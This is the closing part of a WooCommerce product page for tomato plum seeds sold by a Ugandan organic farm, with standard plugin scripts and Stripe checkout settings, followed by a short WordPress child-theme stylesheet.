<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/#product","name":"Tomato Teardrop Plum Seeds","url":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/","description":"These lovely small plum tomatoes resemble teardrops and are crack resistant with a firm texture and a sweet and tangy flavour. A reliable cropper, and vigorous grower! (Cordon)\r\n\r\n20 Seeds","image":"https:\/\/opigesfarm.com\/wp-content\/uploads\/2023\/09\/2-4.jpeg","sku":7753,"offers":[{"@type":"Offer","price":"50.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"50.00","priceCurrency":"UGX","valueAddedTaxIncluded":"false"},"priceCurrency":"UGX","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/opigesfarm.com\/product\/tomato-teardrop-plum-seeds\/","seller":{"@type":"Organization","name":"Opige&amp;#039;s Organic Farm, Northern Uganda","url":"https:\/\/opigesfarm.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://opigesfarm.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/opigesfarm.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/modernizr-custom.js?ver=6.5.2" id="thelandscaper-modernizr-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="thelandscaper-main-js-extra">
/* <![CDATA[ */
var TheLandscaper = {"themePath":"https:\/\/opigesfarm.com\/wp-content\/themes\/the-landscaper-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/themes/the-landscaper/assets/js/main.min.js?ver=1.2" id="thelandscaper-main-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.5.2" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.5.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=1.8.2" id="fkwcs-stripe-external-js"></script>
<script type="text/javascript" id="fkwcs-express-checkout-js-js-extra">
/* <![CDATA[ */
var fkwcs_data = {"is_product_page":"1","is_cart":"no","admin_ajax":"https:\/\/opigesfarm.com\/wp-admin\/admin-ajax.php","fkwcs_nonce":"3cd2ae3ac4","shipping_required":"no","is_ssl":"1","mode":"live","js_nonce":"22b6beb4d7","stripe_localized":{"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined. Reason: Do not honor.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF \/ CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https:\/\/support.stripe.com\/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification."},"default_cards":{"mastercard":"MasterCard","visa":"Visa","amex":"American Express","discover":"Discover","jcb":"JCB","diners":"Diners Club","unionpay":"UnionPay"},"not_allowed_string":"is not allowed","get_home_url":"https:\/\/opigesfarm.com","sepa_options":{"supportedCountries":["SEPA"],"placeholderCountry":"UG","style":{"base":{"fontSize":"15px","color":"#32325d"}}},"empty_sepa_iban_message":"Please enter a IBAN number to proceed.","empty_bank_message":"Please select a bank to proceed.","wc_ajax_endpoint":"\/?wc-ajax=%%endpoint%%","assets_url":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/","icons":{"applepay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_gray.svg","applepay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/apple_pay_light.svg","gpay_light":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_light.svg","gpay_gray":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/gpay_gray.svg","link":"https:\/\/opigesfarm.com\/wp-content\/plugins\/funnelkit-stripe-woo-payment-gateway\/assets\/icons\/link.svg"},"is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","debug_log":"yes","debug_msg":"Stripe enabled Payment Request is not available in this browser","common_style":{"base":{"padding":"3px","iconColor":"#c4f0ff","color":"#32325d","fontWeight":"500","fontFamily":"Roboto, Open Sans, Segoe UI, sans-serif","fontSize":"15px","fontSmoothing":"antialiased","::placeholder":{"color":"#aab7c4","backgroundColor":"#fff"},"backgroundColor":"#fff"},"invalid":{"iconColor":"red","color":"red"}},"inline_style":{"base":{"color":"#32325d","fontSize":"14px"}},"locale":"en","is_checkout":"no","pub_key":"pk_live_51Q6TFPFjAbWQ6opM8th5jVwsqmET0zlpZkI4a9AixZvgsnlejZQPQKyfZB2aSojMUlkfQLIq4v8soXjwEvK5Qkpb00SzZx3q9k","current_user_billing":null,"is_product":"yes","wc_endpoints":{"fkwcs_button_payment_request":"\/?wc-ajax=fkwcs_button_payment_request","wc_stripe_create_order":"\/?wc-ajax=wc_stripe_create_order","fkwcs_update_shipping_address":"\/?wc-ajax=fkwcs_update_shipping_address","fkwcs_update_shipping_option":"\/?wc-ajax=fkwcs_update_shipping_option","fkwcs_add_to_cart":"\/?wc-ajax=fkwcs_add_to_cart","fkwcs_selected_product_data":"\/?wc-ajax=fkwcs_selected_product_data","fkwcs_get_cart_details":"\/?wc-ajax=fkwcs_get_cart_details"},"currency":"ugx","country_code":"UG","single_product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Tomato Teardrop Plum Seeds","amount":50},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Total","amount":50,"pending":true},"requestShipping":"no"},"link_button_enabled":"no","style":{"theme":"dark","button_position":"below","checkout_button_width":"","button_length":8},"link_authentication":"no","inline_cc":"no","card_form_type":"","enable_saved_cards":"yes","card_element_options":{"disableLink":false,"showIcon":true,"iconStyle":"solid"},"allowed_cards":["mastercard","visa","amex","discover","jcb","dinners","unionpay"],"link_none":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://opigesfarm.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/js/express-checkout.min.js?ver=1.8.2" id="fkwcs-express-checkout-js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 20:26:39 -->

--- FILE ---
content_type: text/css
request_url: https://opigesfarm.com/wp-content/themes/the-landscaper-child/style.css?ver=6.5.2
body_size: -132
content:
/*
Theme Name:     The Landscaper Child Theme
Theme URI: 		http://demo.qreativethemes.com/thelandscaper/
Description:    Child theme for The Landscaper
Author:         QreativeThemes
Author URI:   	http://themeforest.net/user/QreativeThemes/portfolio
Template:       the-landscaper
Version:        1.2
*/


/* add your custom CSS code below */
#menu-primary-navigation{
    text-align: center;
	    padding-top: 20px;
}
.header-wide .navigation{
padding-bottom: 20px;
}
